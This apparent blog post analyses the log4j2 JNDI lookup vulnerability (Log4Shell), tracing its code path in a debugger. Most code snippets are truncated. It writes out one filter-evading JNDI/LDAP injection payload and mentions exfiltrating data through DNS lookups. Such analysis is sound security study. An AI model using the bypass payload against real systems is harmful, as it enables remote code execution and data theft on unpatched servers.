log4j2
Introduction
Apache log4j2 is a tool for Java logging.
Let’s see a demo.
1 | public class main { |
Exploit
Impact Version
2.x <= log4j <= 2.15.0-rc1
Code Analysing
Let’s change the name in the demo.
1 | public class main { |
You can find that we output some System Information in the log.
This is a feature provided by log4j2.


However, log4j2 also support jndi lookup in the lower version, which can be exploited.
1 | public class main { |
Let’s make a breakpoint in PatternLayout#toSerializable

The method format receives two variables: one is event, which is what our log4j2 needs to print the log; the other is buffer, we will write the printed things into the buffer.

When i=7 in our example, we enter into another format method, which contains our evil payload.
Then we traverse the whole log and find the ${ substring.

Then we enter into the replace method and substitute method.

And we will extract the expression between ${ and }

Then the varName will be passwd into the resolveVariable

We can find the supported lookup in strLookupMap, and then, it will call the resolver.lookup

And next is the JNDI Injection.
ByPass

We can use the default value and other resolver to bypass.
1 | ${${a:-j}ndi:ldap://127.0.0.1:1234/ExportObject}; |
Other Tricks
we can use the similiar way to fetch some sensitive data(use dns protocal to bypass the JDK limitation)
1 | public class main { |
This blog introduce more tricks on log4j.